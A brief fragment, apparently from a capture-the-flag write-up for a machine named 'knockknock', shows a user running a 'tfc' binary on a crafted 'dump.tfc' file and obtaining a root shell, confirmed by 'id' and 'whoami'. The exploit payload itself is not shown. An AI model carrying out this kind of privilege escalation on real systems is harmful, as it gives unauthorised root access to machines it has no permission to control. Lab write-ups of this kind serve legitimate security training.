 jason@knockknock:~$ ./tfc dump.tfc out.tfc
# id
uid=1000(jason) gid=1000(jason) euid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(
plugdev),1000(jason)
# whoami
root